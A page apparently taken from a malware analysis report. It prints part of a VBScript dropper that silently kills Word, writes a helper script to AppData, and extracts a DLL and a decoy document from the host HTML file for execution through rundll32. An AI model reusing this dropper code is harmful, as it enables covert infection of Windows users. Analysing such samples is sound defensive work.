| 3 | set objshell= Createobject("WScript.Shell") |
| 4 | strValue = |
| 5 | objshell.RegRead("HKCU\Software\Microsoft\Windows\CurrentVersion\Explorer\Shell |
| 6 | Folders\Local AppData") |
| 7 | ename = "rundll32"",""""""&strValue&"\mm.dll"""",Setting" |
| 8 | outfile1= strValue&"\mm.dll" |
| 9 | bs = strValue&"\ss.vbs" |
| 10 | dn= strValue&"\t.doc" |
| 11 | v=window.location.href |
| 12 | v=Replace(v,"file:///","",1,1,1) |
| 13 | v=Replace(v,"?.html","",1,1,1) |
| 14 | v=Replace(v,"%20"," ",1) |
| 15 | v=Replace(v,"/","\",1) |
| 16 | cmd = "cmd" |
| 17 | arg=" /c taskkill -f -im winword.exe " |
| 18 | arg1= ""","""" |
| 19 | set shell=createobject("wscript.shell") |
| 20 | shell.run "cmd.exe /c ""echo On Error Resume Next >"""&bs&""" "" ",0,true |
| 21 | shell.run "cmd.exe /c ""echo set shell=createobject(""Shell.Application"") >>"""&bs&""" "" |
| 22 | ",0,true |
| 23 | shell.run "cmd.exe /c ""echo shell.ShellExecute ""cmd"","""&arg&""","""","""",0 |
| 24 | >>"""&bs&""" "" ",0,true |
| 25 | shell.run "cmd.exe /c ""echo wscript.sleep 3000 >> """&bs&""" "" ",0,true |
| 26 | shell.run "cmd.exe /c ""echo dim str >> |
| 27 | """&bs&""" "" ",0,true |
| 28 | shell.run "cmd.exe /c ""echo dim L1 >> |
| 29 | """&bs&""" "" ",0,true |
| 30 | shell.run "cmd.exe /c ""echo dim L2 >> |
| 31 | """&bs&""" "" ",0,true |
| 32 | shell.run "cmd.exe /c ""echo dim Len >> |
| 33 | """&bs&""" "" ",0,true |
| 34 | shell.run "cmd.exe /c ""echo dim infile >> |
| 35 | """&bs&""" "" ",0,true |
| 36 | shell.run "cmd.exe /c ""echo dim outfile1 >> |
| 37 | """&bs&""" "" ",0,true |
| 38 | shell.run "cmd.exe /c ""echo dim outfile2 >> |
| 39 | """&bs&""" "" ",0,true |
| 40 | shell.run "cmd.exe /c ""echo infile = """&v&""" >> |
| 41 | """&bs&""" "" ",0,true |
| 42 | shell.run "cmd.exe /c ""echo outfile1 = """&outfile1&""" |
| 43 | >> """&bs&""" "" ",0,true |
| 44 | shell.run "cmd.exe /c ""echo outfile2 = """&dn&""" >> |
| 45 | """&bs&""" "" ",0,true |
| 46 | shell.run "cmd.exe /c ""echo L1= 78924 >> |
| 47 | """&bs&""" "" ",0,true |
| 48 | shell.run "cmd.exe /c ""echo L2= 38912 >> |
| 49 | """&bs&""" "" ",0,true |
| 50 | shell.run "cmd.exe /c ""echo size= 144893 >> |
| 51 | """&bs&""" "" ",0,true |
| 52 | shell.run "cmd.exe /c ""echo offset1 = size-L1-L2 >> |
| 53 | """&bs&""" "" ",0,true |
| 54 | shell.run "cmd.exe /c ""echo offset2 = size-L2 >> |
| 55 | """&bs&""" "" ",0,true |
| 56 | shell.run "cmd.exe /c ""echo Len=0 >> |
| 57 | """&bs&""" "" ",0,true |
| 58 | |
4/13